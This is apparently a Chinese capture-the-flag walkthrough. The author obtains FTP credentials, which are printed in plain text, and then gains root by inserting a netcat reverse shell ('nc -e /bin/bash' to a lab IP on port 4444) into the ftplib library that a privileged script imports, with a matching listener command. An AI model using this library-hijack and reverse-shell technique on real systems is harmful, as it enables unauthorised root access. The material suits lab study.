

执行一个ftp登录的python脚本,得到了一个账户密码

hades:PTpZTfU4vxgzvRBE



进行远程连接,成功

但是依旧没有sudo权限



发现python脚本ftpclient.py只能查看,不能修改

查看,发现此脚本导入了ftplib库,我们修改这个库的内容来获得权限



cd到该目录下,修改ftplib.py文件



写入如下代码(写在最上面)

import sys

import os

os.system("nc -e /bin/bash 192.168.172.131 4444")



kali监听

nc -lvvp 4444

监听成功,获得root权限,找到flag

1159

1159

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?